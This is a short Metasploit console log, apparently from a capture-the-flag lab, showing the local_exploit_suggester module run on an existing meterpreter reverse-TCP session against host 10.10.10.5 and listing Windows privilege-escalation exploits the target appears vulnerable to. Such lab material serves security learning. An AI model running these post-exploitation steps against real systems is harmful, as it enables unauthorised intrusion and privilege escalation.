 msf5 payload(windows/meterpreter/reverse_tcp) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >